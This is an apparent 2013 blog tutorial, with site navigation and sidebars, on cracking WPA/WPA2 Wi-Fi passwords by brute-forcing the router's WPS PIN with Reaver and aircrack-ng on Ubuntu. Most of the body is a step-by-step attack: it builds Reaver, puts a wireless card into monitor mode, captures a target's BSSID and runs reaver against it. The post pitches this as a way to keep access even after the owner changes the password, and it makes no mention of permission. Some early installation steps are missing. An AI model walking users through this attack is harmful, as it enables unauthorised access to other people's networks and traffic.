- Contact Us
- **Advertise**
- Disclaimer
- Privacy Policy
- Sitemap
- Write for Us

## To search type and hit enter



 $\mathbb{D}%$ 

- Home
- Android
- Linux
- Raspberry Pi
- $\bullet$  PHP
- Tricks
- Windows
- Tech News
- WordPress
- Videos
- Apps
- Forum

Home -> Linux -> Ubuntu -> Learn to Hack WIFI password with Ubuntu (WPA/WPA2)

## Learn to Hack WIFI password with Ubuntu (WPA/WPA2)

by Raj Amal · July 3, 2013







In this hacking tutorial we are going to use a new vulnerability in WPA and WPA 2 (PSK/TKIP)Wireless passwords, this weak point is to attack WPS, Which is Wireless Protected Setup. This type of setup is built in 90% of routers to allow easy establishment of secure home wireless by the user, though it has been shown to fall to BruteForce Attacks. This BruteForce attack will try all combinations of Router's PIN number (Provided by WPS) and access the router to reveal the password. This type of hack have many benefits such as, You can always have the Wireless Password even if It's changed by knowing the PIN number.

# Steps To Hack WPA/WPA2 Passwords using Ubuntu (Reaver)

Follow these simple steps.



sudo apt-get install libpcap-dev

then

sudo apt-get install libsqlite3-dev

Note: libpcap and libsqlite3 maybe included in your Ubuntu version but they are very important.

5) Enter the folder by typing

cd reaver-1.4/src

6) Type

./configure

7) Type

make

8) Type

make install

Note: To test if Reaver have been successfully installed, Open a Terminal and Type 'reaver' and hit enter, it should list all Reaver's sub commands.

#### Step 2 ( Hacking WPA/WPA2 Wireless)

After installing reaver 1.4, it's time to proceed to the main part which is hacking wireless passwords that uses WPA/WPA2 Encryption.

#### Requirements:

Install aircrack-ng by typing

sudo apt-get install aircrack-ng

Airodump-ng / Airmon-ng commands

Reaver 1.4 (Install in Step 1)

1) We need to have the wireless BSSID (Mac address) so we use airodump-ng. Open a terminal and Type :

airmon-ng start wlan0

Type

airodump-ng mon0

It will lists the available wireless passwords, now copy the BSSID of the Access Point (e.g.  $: 00:11:28:32:49:55$ ) 2) Starting the attack type:

reaver -i mon0 -b 00:11:28:32:49:55

Now it will start testing bruteforcing the PIN number of the vulnerability WPS (which we have spoke about it), and it will show you the WPA/WPA2 Password in the end of the Crack.

Note: You can use walsh -i mon0 to scan for vulnerable Access Points.

Screenshot:

![](_page_3_Picture_8.jpeg)

For better idea follow the video on the top of this page.

If you wish to receive new articles related to Learn to Hack WIFI password with Ubuntu (WPA/WPA2) enter your email address in the field below and subscribe:

Enter your email address

**Subscribe** 

Powered by News@me

 $\bullet$  Bio

- Twitter
- Facebook
- Google+
- LinkedIn
- YouTube
- Latest Posts

![](_page_4_Picture_8.jpeg)

### Raj Amal

### Developer at **Learn2Crack**

Raj Amal is a Co-founder and Android Developer of Learn2crack.com. He Loves to work with Computers, Smartphones and Digital Gadgets.

![](_page_4_Picture_12.jpeg)

### @rajamalw

Love to work with Computers, Smartphones, Programming Android. Working @Learn2Crack RT @Learn2Crack: http://t.co/dvnFoT5tNV 2 million hits. Thanks for your awesome support http://t.co/XSsjQlwqfe - 4 weeks ago

![](_page_4_Picture_15.jpeg)

### Raj Amal

![](_page_4_Picture_17.jpeg)

### +Raj Amal

![](_page_4_Picture_19.jpeg)

![](_page_4_Picture_20.jpeg)

![](_page_5_Picture_2.jpeg)

Raj Amal

![](_page_5_Picture_4.jpeg)

#### Latest posts by Raj Amal (see all)

- Here's how to run Android Apps on your Chrome Browser September 23, 2014
- Android Upload Image to Node.js Server August 8, 2014
- How to Capture Screenshot and Record Screen using ADB August 7, 2014

![](_page_5_Picture_113.jpeg)

- Next story Learn To Remove Windows 7 And 8 Password
- **Previous story Flashlight that runs on body heat**

You may also like...

![](_page_5_Picture_13.jpeg)

How to Update the Linux kernel in Ubuntu to Latest Stable Version

### 7 Sep, 2013

![](_page_6_Picture_3.jpeg)

**Hack Webcam on Network using Ubuntu** 

12 Sep, 2013

![](_page_6_Picture_6.jpeg)

Run Windows Applications in Ubuntu Linux Easily

31 Aug, 2013

![](_page_7_Picture_2.jpeg)

Follow:

- $\bullet$
- 
- 
- 
- 
- 
- 

# Subscribe to Learn2Crack

Email Address

Subscribe

![](_page_8_Picture_13.jpeg)

![](_page_9_Picture_93.jpeg)

### Recent Comments

- Gaspard Diallo on Learn to Hack WIFI password with Ubuntu (WPA/WPA2)
- Anuja Kulkarni on Android Custom ListView with Images and Text Example
- **•** Felipe Arana on **Android Twitter Integration using oAuth**
- gonza28 on Android AsyncTask with JSON Parsing Example
- Victor Kurauchi on Android Custom ListView with Images and Text Example
- Recent Posts
- Popular Posts

Countless Channels to Love est around and grows everyday. Why settle for less when you<br>channels, you're bound to discover something new to watch mething new to watch and

![](_page_9_Picture_12.jpeg)

Worried of geo-restriction in media contents? Here come UnoDNS!! To allows access to over 50+ geo-restricted channels regardless of where you live

![](_page_10_Picture_2.jpeg)

Remote Debugging of Mobile Apps on Android Platform using Google Chrome extension to Phone Extension

![](_page_10_Figure_4.jpeg)

How to get Facebook messenger chat heads notification for WhatsApp

![](_page_10_Picture_6.jpeg)

How to remotely access your computer (PC) using chrome remote desktop app from your Android device

![](_page_10_Picture_8.jpeg)

![](_page_10_Picture_9.jpeg)

Here's how to run Android Apps on your Chrome Browser

![](_page_11_Picture_2.jpeg)

An insight into the emergence of Android Application Development

![](_page_11_Picture_4.jpeg)

Android Upload Image to Node.js Server

![](_page_11_Picture_6.jpeg)

How to Capture Screenshot and Record Screen using ADB

![](_page_11_Picture_8.jpeg)

How to use ADB (Android Debug Bridge) over WiFi

![](_page_12_Picture_2.jpeg)

Android Chat Application using GCM (Google Cloud Messaging) – Client #2

## Tags

4.2.2 4.3 ADB AlertDialog Android Android 4.4 Android Activity Android apk Android Games Android NDK Apache Apps BBM Bluestacks Computer DatePicker decompile Dialog Download Dropbox Facebook Fileice.net Firefox Os Free Domain Free **Download** Free Hosting Genymotion Github Hack IP KitKat Linux ListView mongodb nodejs

Python Raspberry Pi Surf Terminal Torrent Transfer Files Tricks Ubuntu Windows WordPress

#### Tweets Follow

![](_page_12_Picture_9.jpeg)

Worried of geo-restriction in media contents? Here come UnoDNS!! To allows access to over 50+ geo-restricted… dlvr.it/7Nj0g1 **Learn2Crack** @Learn2Crack Expand 1 Nov

![](_page_12_Picture_11.jpeg)

Tweet to @Learn2Crack

• Contact Us

- Advertise
- Disclaimer
- **Privacy Policy**
- Sitemap
- Write for Us

Learn2Crack © 2014. All Rights Reserved.

- $\bullet$
- $\bullet$
- $\bullet$
- $\bullet$
- $\bullet$
- 
- $\bullet$

 $\mathfrak{S}$